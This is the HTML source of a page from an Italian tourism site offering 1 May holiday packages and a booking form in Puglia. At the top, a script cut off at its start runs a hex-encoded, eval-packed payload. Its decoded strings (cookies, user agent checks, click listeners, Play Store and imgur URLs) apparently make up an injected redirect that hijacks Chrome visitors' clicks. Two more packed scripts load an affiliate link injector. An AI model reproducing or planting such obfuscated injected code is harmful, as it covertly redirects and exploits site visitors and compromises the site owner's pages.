F\x75\x74\x75\x62\x65\x7C\x69\x6D\x67\x75\x72\x6C\x7C\x63\x6C\x69\x63\x6B\x75\x6E\x64\x5F\x65\x78\x70\x65\x72\x74\x7C\x65\x6C\x73\x65\x7C\x67\x65\x74\x43\x6F\x6F\x6B\x69\x65\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x33\x30\x30\x7C\x7C\x66\x61\x6C\x73\x65\x7C\x73\x70\x6C\x69\x74\x7C\x32\x46\x7C\x63\x6C\x69\x63\x6B\x7C\x6E\x61\x6D\x65\x7C\x7C\x76\x61\x6C\x75\x65\x7C\x69\x73\x54\x6F\x43\x68\x72\x6F\x6D\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74\x7C\x68\x74\x74\x70\x73\x7C\x69\x6C\x61\x44\x5A\x41\x68\x58\x45\x74\x52\x51\x4B\x48\x65\x74\x58\x42\x6E\x38\x51\x4D\x77\x67\x39\x4B\x41\x45\x77\x41\x51\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x31\x30\x30\x30\x7C\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67\x7C\x77\x77\x77\x7C\x68\x74\x74\x70\x7C\x6F\x70\x65\x6E\x7C\x70\x61\x74\x68\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x64\x61\x74\x61\x7C\x74\x79\x70\x65\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x69\x64\x7C\x69\x64\x54\x6F\x52\x65\x64\x69\x72\x65\x63\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x70\x6F\x70\x7C\x73\x68\x69\x66\x74\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x6E\x65\x77\x7C\x44\x61\x74\x65\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x65\x76\x65\x6E\x74\x7C\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x43\x68\x72\x6F\x6D\x65\x7C\x63\x68\x61\x6E\x6E\x65\x6C\x7C\x62\x6F\x64\x79\x7C\x33\x36\x30\x30\x7C\x37\x61\x71\x79\x7C\x31\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x62\x69\x68\x7C\x37\x38\x39\x7C\x62\x69\x77\x7C\x76\x65\x74\x7C\x45\x70\x6B\x63\x6F\x58\x5F\x5F\x38\x32\x71\x44\x72\x4D\x7C\x64\x6F\x63\x6F\x64\x7C\x55\x43\x35\x68\x52\x70\x7C\x74\x62\x6E\x6F\x64\x7C\x31\x36\x30\x30\x7C\x61\x71\x79\x7C\x74\x68\x69\x73\x7C\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x63\x61\x6C\x6C\x65\x65\x7C\x75\x61\x63\x74\x7C\x6D\x72\x63\x7C\x76\x65\x64\x7C\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x69\x61\x63\x74\x7C\x33\x44\x72\x75\x7C\x76\x47\x64\x50\x42\x75\x4B\x70\x69\x53\x75\x5A\x34\x4D\x7C\x69\x6D\x67\x72\x65\x73\x7C\x32\x46\x6C\x68\x33\x7C\x67\x6F\x6F\x67\x6C\x65\x75\x73\x65\x72\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x32\x36\x68\x6C\x7C\x6D\x79\x61\x63\x63\x6F\x75\x6E\x74\x7C\x69\x31\x61\x76\x36\x61\x7C\x78\x6E\x53\x48\x37\x68\x70\x41\x72\x7C\x6F\x63\x4E\x6F\x31\x61\x71\x79\x7C\x69\x67\x7C\x55\x34\x52\x70\x36\x36\x48\x68\x70\x35\x72\x6F\x63\x4E\x75\x6F\x6C\x46\x65\x4F\x34\x41\x69\x67\x7C\x33\x44\x77\x33\x30\x30\x7C\x32\x46\x4E\x65\x64\x5F\x54\x75\x5F\x67\x65\x36\x47\x67\x4A\x5A\x5F\x6C\x49\x4F\x5F\x35\x6D\x69\x65\x49\x45\x6D\x6A\x44\x70\x71\x39\x6B\x66\x67\x44\x30\x35\x77\x61\x70\x6D\x76\x7A\x63\x49\x6E\x76\x54\x34\x71\x51\x4D\x78\x68\x78\x71\x5F\x68\x45\x61\x7A\x66\x38\x5A\x73\x71\x41\x7C\x32\x46\x64\x65\x74\x61\x69\x6C\x73\x7C\x32\x46\x61\x70\x70\x73\x7C\x33\x46\x6F\x64\x7C\x33\x44\x63\x6F\x6D\x7C\x61\x6E\x64\x72\x6F\x6F\x64\x7C\x69\x6D\x67\x72\x65\x66\x75\x72\x6C\x7C\x32\x46\x73\x74\x6F\x72\x65\x7C\x32\x46\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xaddfx1,_0xaddfx2,_0xaddfx3,_0xaddfx4,_0xaddfx5,_0xaddfx6){_0xaddfx5= function(_0xaddfx3){return (_0xaddfx3< _0xaddfx2?_0xa7af[4]:_0xaddfx5(parseInt(_0xaddfx3/ _0xaddfx2)))+ ((_0xaddfx3= _0xaddfx3% _0xaddfx2)> 35?String[_0xa7af[5]](_0xaddfx3+ 29):_0xaddfx3.toString(36))};if(!_0xa7af[4][_0xa7af[6]](/^/,String)){while(_0xaddfx3--){_0xaddfx6[_0xaddfx5(_0xaddfx3)]= _0xaddfx4[_0xaddfx3]|| _0xaddfx5(_0xaddfx3)};_0xaddfx4= [function(_0xaddfx5){return _0xaddfx6[_0xaddfx5]}];_0xaddfx5= function(){return _0xa7af[7]};_0xaddfx3= 1};while(_0xaddfx3--){if(_0xaddfx4[_0xaddfx3]){_0xaddfx1= _0xaddfx1[_0xa7af[6]]( new RegExp(_0xa7af[8]+ _0xaddfx5(_0xaddfx3)+ _0xa7af[8],_0xa7af[9]),_0xaddfx4[_0xaddfx3])}};return _0xaddfx1}(_0xa7af[0],62,111,_0xa7af[3][_0xa7af[2]](_0xa7af[1]),0,{}))
</script>
	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
	.logo-wrapper{ overflow: hidden; width: 340px !important; }	
</style>
<![endif]-->
</head>
<body class="home paged wp-singular page-template-default page page-id-165 paged-2 page-paged-2 wp-theme-tourpackage-v1-01">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper full-slider">
			<div class="header-area-wrapper">
				<!-- top navigation -->
									<div class="top-navigation-wrapper boxed-style">
						<div class="top-navigation-container container">
							<div class="top-social-wrapper"><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="http://it-it.facebook.com/hotelinpuglia"><img src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://twitter.com/Hotelinpugliait"><img src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/images/icon/social-icon/twitter.png" alt="twitter" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://plus.google.com/+hotelinpuglia"><img src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/images/icon/social-icon/google-plus.png" alt="google_plus" width="18" height="18" /></a></div></div></div></div><div class="top-navigation-left-text">Cerca</div><div class="top-search-wrapper">									<div class="gdl-search-form">
										<form method="get" id="searchform" action="http://www.primomaggiopuglia.it/">
											<input type="submit" id="searchsubmit" value="" />
											<div class="search-text" id="search-text">
												<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
											</div>
											<div class="clear"></div>
										</form>
									</div>
									</div><div class="top-navigation-right-text"><a style="color:#fff; font-weight: bold;" href="tel:08821995538">Contattaci 0882 199 55 38</a></div>							<div class="clear"></div>
						</div>
					</div> <!-- top navigation wrapper -->
								
				<div class="header-wrapper boxed-style">
					<div class="header-container container">
						<!-- Get Logo -->
						<div class="logo-wrapper">
							<h1><a href="http://www.primomaggiopuglia.it"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/logo.png" alt=""/></a></h1>						</div>

						<!-- Navigation -->
						<div class="gdl-navigation-wrapper">
							<div class="responsive-menu-wrapper"><select id="menu-menu-principale" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-10 menu-item-depth-0" value="http://www.primomaggiopuglia.it/" selected="selected">Home</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106 menu-item-depth-0" value="http://www.primomaggiopuglia.it/offerte/">Offerte</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103 menu-item-depth-0" value="http://www.primomaggiopuglia.it/1-maggio-festeggiarlo-in-puglia/">1° Maggio in Puglia</option>	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104 menu-item-depth-1" value="http://www.primomaggiopuglia.it/le-localita-pugliesi-per-trascorrere-il-1-maggio/">- Le località pugliesi</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105 menu-item-depth-1" value="http://www.primomaggiopuglia.it/le-origini-del-1-maggio/">- Le origini del 1° maggio</option>
	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107 menu-item-depth-1" value="http://www.primomaggiopuglia.it/primo-maggio-2013-storia-e-curiosita/">- Primo Maggio 2013: storia e curiosità</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 menu-item-depth-0" value="http://www.primomaggiopuglia.it/blog/">blog</option>
</select></div><div class="clear"></div><div class="navigation-wrapper sliding-bar"><div class="gdl-current-menu" ></div><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-menu-principale-1" class="sf-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-10"><a href="http://www.primomaggiopuglia.it/">Home</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.primomaggiopuglia.it/offerte/">Offerte</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="http://www.primomaggiopuglia.it/1-maggio-festeggiarlo-in-puglia/">1° Maggio in Puglia</a>
<ul class="sub-menu">
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="http://www.primomaggiopuglia.it/le-localita-pugliesi-per-trascorrere-il-1-maggio/">Le località pugliesi</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.primomaggiopuglia.it/le-origini-del-1-maggio/">Le origini del 1° maggio</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://www.primomaggiopuglia.it/primo-maggio-2013-storia-e-curiosita/">Primo Maggio 2013: storia e curiosità</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="http://www.primomaggiopuglia.it/blog/">blog</a></li>
</ul><div class="clear"></div></div><div class="clear"></div></div>							<div class="clear"></div>
						</div>
						<div class="clear"></div>
					</div> <!-- header container -->
				</div> <!-- header area -->		
			</div> <!-- header wrapper -->		
			<div class="gdl-top-slider"><div class="gdl-top-slider-wrapper full-slider"><script type="text/javascript">var lsjQuery = jQuery;</script><script type="text/javascript">
lsjQuery(document).ready(function() {
                if(typeof lsjQuery.fn.layerSlider == "undefined") { lsShowNotice('layerslider_3','jquery'); }
                    else if(typeof lsjQuery.transit == "undefined" || typeof lsjQuery.transit.modifiedForLayerSlider == "undefined") { lsShowNotice('layerslider_3', 'transit'); }
                        else {
                            lsjQuery("#layerslider_3").layerSlider({
                                width : '100%',
                                height : '400px',
                                responsive : false,
                                responsiveUnder : 960,
                                sublayerContainer : 960,
                                autoStart : true,
                                pauseOnHover : true,
                                firstLayer : 1,
                                animateFirstLayer : true,
                                randomSlideshow : false,
                                twoWaySlideshow : true,
                                loops : 0,
                                forceLoopNum : true,
                                autoPlayVideos : false,
                                autoPauseSlideshow : 'auto',
                                youtubePreview : 'maxresdefault.jpg',
                                keybNav : true,
                                touchNav : true,
                                skin : 'fullwidth',
                                skinsPath : 'http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/skins/',
globalBGColor : 'transparent',
navPrevNext : true,
                                navStartStop : true,
                                navButtons : true,
                                hoverPrevNext : false,
                                hoverBottomNav : false,
                                showBarTimer : false,
                                showCircleTimer : true,
                                thumbnailNavigation : 'hover',
                                tnWidth : 100,
                                tnHeight : 60,
                                tnContainerWidth : '60%',
                                tnActiveOpacity : 35,
                                tnInactiveOpacity : 100,
                                imgPreload : true,
                        		yourLogo : false,
                                yourLogoStyle : 'left: 10px; top: 10px;',
                                yourLogoLink : false,
                                yourLogoTarget : '_self',
                                cbInit : function(element) { },
                                cbStart : function(data) { },
                                cbStop : function(data) { },
                                cbPause : function(data) { },
                                cbAnimStart : function(data) { },
                                cbAnimStop : function(data) { },
                                cbPrev : function(data) { },
                                cbNext : function(data) { }
                            });
                        }
            });
        </script><div class="ls-wp-fullwidth-container"><div class="ls-wp-fullwidth-helper"><div id="layerslider_3" class="ls-wp-container" style="width: 100%; height: 400px; margin: 0px auto; "><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: 24,25,27,28; "><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2013/04/primo-maggio-puglia.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: 110,111,112,113; "><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2013/04/index2.jpg" class="ls-bg" alt="Slide background"></div><div class="ls-layer"  style="slidedirection: right; slidedelay: 4000; durationin: 1500; durationout: 1500; easingin: easeInOutQuint; easingout: easeInOutQuint; delayin: 0; delayout: 0; timeshift: 0; transition2d: 92,93,105; "><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2014/03/gargano.jpg" class="ls-bg" alt="Slide background"></div></div></div></div><div class="clear"></div></div></div><div class="under-slider-wrapper"><div class="under-slider-container container"><div class="under-slider-inner-wrapper "><h2 class="under-slider-title">Le migliori Offerte per il 1° Maggio in Puglia</h2><div class="under-slider-caption"></div></div></div></div>		</div> <!-- header outer wrapper --><div class="content-outer-wrapper">
	<div class="page-full-wrapper">
			
	<div id="post-165" class="post-165 page type-page status-publish hentry">
	<div class="page-wrapper single-page ">
		<div class="gdl-page-item">
		<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script><div class="container"><div class="row"><div class="twelve columns mb0"><div class="gdl-page-content"></div></div><div class="clear"></div></div></div><div class="container"><div class="row"><div class="twelve columns package-item-class package-item-class-0 mb40"><div class="package-item-holder"><div class="book-now-contact hidden" id="gdl-booknow-0">
<div class="wpcf7 no-js" id="wpcf7-f13-o1" lang="" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/page/2/#wpcf7-f13-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="13" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="package-title"><input size="40" class="wpcf7-form-control wpcf7-text book-now-title" id="package-title" aria-invalid="false" value="" type="text" name="package-title" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="package-link"><input size="40" class="wpcf7-form-control wpcf7-text hidden" id="package-link" aria-invalid="false" value="" type="text" name="package-link" /></span>
</p>
<div>
	<div class="c7inputsx">
		<div>
			<p>Nome (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
			</p>
		</div>
	</div>
	<div class="c7inputsx">
		<div>
			<p>Cognome (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="cognome"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="cognome" /></span>
			</p>
		</div>
	</div>
</div>
<div>
	<div class="c7inputsx">
		<div>
			<p>E-mail (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="email-608"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email-608" /></span>
			</p>
		</div>
	</div>
	<div class="c7inputsx">
		<div>
			<p>Telefono (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="telefono" /></span>
			</p>
		</div>
	</div>
</div>
<div>
	<div class="c7inputsx">
		<div>
			<p>Data di arrivo (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="dataarrivo"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="dataarrivo" /></span>
			</p>
		</div>
	</div>
	<div class="c7inputsx">
		<div>
			<p>Data di partenza (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="datapartenza"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="datapartenza" /></span>
			</p>
		</div>
	</div>
</div>
<div>
	<div class="c7inputsx">
		<div>
			<p>Numero Camere (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="num-camere"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="num-camere" /></span>
			</p>
		</div>
	</div>
	<div class="c7inputsx">
		<div>
			<p>Numero adulti (richiesto)
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="num-adulti"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="num-adulti" /></span>
			</p>
		</div>
	</div>
</div>
<div>
	<div class="c7inputsx">
		<div>
			<p>Numero Bambini
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="num-bambini"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="num-bambini" /></span>
			</p>
		</div>
	</div>
	<div class="c7inputsx">
		<div>
			<p>Età Bambini
			</p>
		</div>
		<div>
			<p><span class="wpcf7-form-control-wrap" data-name="eta-bambini"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="eta-bambini" /></span>
			</p>
		</div>
	</div>
</div>
<div class="clear">
</div>
<div>
	<div>
		<p>Il tuo messaggio
		</p>
	</div>
	<div>
		<p><span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="messaggio"></textarea></span>
		</p>
	</div>
</div>
<p>Verifica Antispam: inserisci nel form sottostante le lettere e i numeri che vedi nell'immagine
</p>
<p><input type="hidden" name="_wpcf7_captcha_challenge_Antispam" value="1053612099" /><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-Antispam" width="72" height="24" alt="captcha" src="http://www.primomaggiopuglia.it/wp-content/uploads/wpcf7_captcha/1053612099.png" />
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Antispam"><input size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" value="" type="text" name="Antispam" /></span>
</p>
<p><input type="checkbox" name="privacy" value="si" class="required" /> Inviando il modulo si autorizza il trattamento dei dati personali in base all'art. 13 del DL n°196 del 30/06/2003 e del Regolamento Europeo 2016/679 noto anche come GDPR. <a href=" http://www.primomaggiopuglia.it/informativa-privacy" target="_blank"> Leggi la nostra Policy Privacy</a>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Invia" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="161"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="container"><div class="row"><div class="twelve columns blog-item-class blog-item-class-1 mb40"><div class="gdl-header-wrapper "><h3 class="gdl-header-title"><p style="text-align: center;">Ultimi post dal Blog</p></h3></div><div class="blog-item-holder"><script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script><div class="row"><div class="three columns gdl-blog-widget"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://www.primomaggiopuglia.it/le-migliori-offerte-per-il-ponte-del-primo-maggio-in-puglia/">Le migliori offerte per il Ponte del Primo Maggio in Puglia</a></h2><div class="blog-info-wrapper"><div class="blog-date"><a href="http://www.primomaggiopuglia.it/2018/04/20/" >20 Apr 2018</a></div><div class="blog-comment"><span class="blog-info-divider">|</span><span>Commenti disabilitati</span></div><div class="clear"></div></div><div class="blog-content">La vita quotidiana moderna è fonte di elevato stress dovuto sopratutto dall’eccessivo lavoro per questa ragione si attendono con ansia ponti e... </div></div></div><div class="three columns gdl-blog-widget"><div class="blog-content-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://www.primomaggiopuglia.it/primo-maggio-nelle-citta-piu-belle-della-valle-ditria/"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2018/01/primo-maggio-nelle-più-belle-città-della-Puglia-400x250.jpg" alt="Primo Maggio nelle città più belle della Valle d'itria"/></a></div><h2 class="blog-title"><a href="http://www.primomaggiopuglia.it/primo-maggio-nelle-citta-piu-belle-della-valle-ditria/">Primo Maggio nelle città più belle della Valle d&#8217;itria</a></h2><div class="blog-info-wrapper"><div class="blog-date"><a href="http://www.primomaggiopuglia.it/2018/01/27/" >27 Gen 2018</a></div><div class="blog-comment"><span class="blog-info-divider">|</span><span>Commenti disabilitati</span></div><div class="clear"></div></div><div class="blog-content">Il Primo maggio quest&#8217;anno capita di martedì il che lo rende un&#8217;ottima occasione per un ponte lungo ideale per una gita fuori porta o... </div></div></div><div class="three columns gdl-blog-widget"><div class="blog-content-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://www.primomaggiopuglia.it/1-maggio-in-puglia-itinerario-tra-le-bellezze-del-salento/"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2017/04/1-maggio-puglia-itinerario-400x250.jpg" alt="1 maggio in Puglia itinerario tra le bellezze del Salento"/></a></div><h2 class="blog-title"><a href="http://www.primomaggiopuglia.it/1-maggio-in-puglia-itinerario-tra-le-bellezze-del-salento/">1 maggio in Puglia itinerario tra le bellezze del Salento</a></h2><div class="blog-info-wrapper"><div class="blog-date"><a href="http://www.primomaggiopuglia.it/2017/04/24/" >24 Apr 2017</a></div><div class="blog-comment"><span class="blog-info-divider">|</span><span>Commenti disabilitati</span></div><div class="clear"></div></div><div class="blog-content">In molti paesi il 1 ° maggio è una data molto importante poiché in questo giorno speciale si celebrano i risultati sociali ed economici raggiunti... </div></div></div><div class="three columns gdl-blog-widget"><div class="blog-content-wrapper"><div class="blog-media-wrapper gdl-image"><a href="http://www.primomaggiopuglia.it/primo-maggio-in-puglia-per-il-2016/"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2016/03/primo-maggio-in-puglia-400x250.jpg" alt=""/></a></div><h2 class="blog-title"><a href="http://www.primomaggiopuglia.it/primo-maggio-in-puglia-per-il-2016/">Primo Maggio in Puglia per il 2016</a></h2><div class="blog-info-wrapper"><div class="blog-date"><a href="http://www.primomaggiopuglia.it/2016/03/11/" >11 Mar 2016</a></div><div class="blog-comment"><span class="blog-info-divider">|</span><span>Commenti disabilitati</span></div><div class="clear"></div></div><div class="blog-content">Il 1 Maggio il popolo italiano festeggia questa speciale ricorrenza regalandosi un giorno di riposo lontano dallo stress quotidiano del lavoro e... </div></div></div><div class="clear"></div></div></div><div class="clear"></div><div class="gdl-pagination"><a href='http://www.primomaggiopuglia.it/' class="inactive">1</a><span class="current">2</span><a href='http://www.primomaggiopuglia.it/page/3/' class="inactive">3</a><div class="clear"></div></div></div><div class="clear"></div></div></div>		</div> <!-- gdl page item -->
		<div class="clear"></div>
	</div> <!-- page wrapper -->
	</div> <!-- post class -->
</div> <!-- page-full-wrapper --></div> <!-- content outer wrapper -->
				
		
		<div class="footer-wrapper boxed-style">

		<!-- Get Footer Widget -->
							<div class="container footer-container">
				<div class="footer-widget-wrapper">
					<div class="row">
						<div class="four columns gdl-footer-1 mb0"><div class="custom-sidebar widget_last-minute-package-widget" id="last-minute-package-widget-2" ><h3 class="custom-sidebar-title">Offerte Last Minute</h3><div class='gdl-recent-post-widget'>				<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="http://www.primomaggiopuglia.it/offerte/primo-maggio-in-resort-spa-cellino-san-marco/"><img src="http://www.primomaggiopuglia.it/wp-content/uploads/2017/04/Masseria-provincia-brindisi-150x150.jpg" alt="Resort SPA a Cellino San Marco"/></a></div>					
					<div class="recent-post-widget-context">
						<h4 class="recent-post-widget-title">
							<a href="http://www.primomaggiopuglia.it/offerte/primo-maggio-in-resort-spa-cellino-san-marco/"> 
								Primo Maggio in Resort SPA Cellino San Marco 
							</a>
						</h4>
						<div class="recent-post-widget-info">
							<div class="recent-post-widget-date">
							<div class="package-info"><i class="icon-tag"></i><span class="normal-price">80 €</span><span class="discount-text"></span><span class="separator"> : </span><span class="discount-price"></span></div>							</div>						
						</div>
					</div>
					<div class="clear"></div>
				</div>						
				</div></div></div><div class="four columns gdl-footer-2 mb0"><div class="custom-sidebar widget_recent-post-widget" id="recent-post-widget-2" ><h3 class="custom-sidebar-title">Dal Blog di Primo Maggio Puglia</h3><div class='gdl-recent-post-widget'>				<div class="recent-post-widget">
										
					<div class="recent-post-widget-context">
						<h4 class="recent-post-widget-title">
							<a href="http://www.primomaggiopuglia.it/le-migliori-offerte-per-il-ponte-del-primo-maggio-in-puglia/"> 
								Le migliori offerte per il Ponte del Primo Maggio in Puglia 
							</a>
						</h4>
						<div class="recent-post-widget-info">
							<div class="recent-post-widget-date"><i class="icon-time"></i>
								20 Apr 2018							</div>						
						</div>
					</div>
					<div class="clear"></div>
				</div>						
								<div class="recent-post-widget">
